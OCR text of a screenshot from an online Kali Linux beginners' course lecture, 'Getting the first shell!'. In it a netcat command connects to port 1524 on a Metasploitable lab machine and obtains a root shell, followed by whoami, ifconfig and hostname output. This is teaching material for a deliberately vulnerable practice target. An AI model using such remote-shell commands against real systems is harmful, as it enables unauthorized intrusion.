 Kali Linux Tutorial For Beginners
install netcat - Google Search
udemy.com/course/kali-linux-tutorial-for-beginners/learn/lecture/11006522#overview
Incognito
Udemy
Kali Linux Tutorial For Beginners
Leave a rating
Your progress
Share
13. Getting the first shell!
Applications
Places
Terminal
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# nc 192.168.190.145 1524
root@metasploitable:/#
root@metasploitable:/# whoami
root
root@metasploitable:/#
root@metasploitable:/# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:a7:41:f8
inet addr:192.168.190.145 Bcast:192.168.190.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea7:41f8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2653944 errors:0 dropped:0 overruns:0 frame:0
TX packets:6738081 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:778189307 (742.1 MB) TX bytes:2549191647 (2.3 GB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:30922 errors:0 dropped:0 overruns:0 frame:0
TX packets:30922 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:9459112 (9.0 MB) TX bytes:9459112 (9.0 MB)
ploitable:/#
13 people have written a note here.
ploitable:/# hostname
metasploitable
root@metasploitable:/#
1×
3:33 / 3:50
CC
Udemy
Activate Windows
Go to Settings to activate Windows.
Course content
Overview
Q&A
Notes
Announcements
Type here to search
ENG
IN
12:49 AM
2/18/2021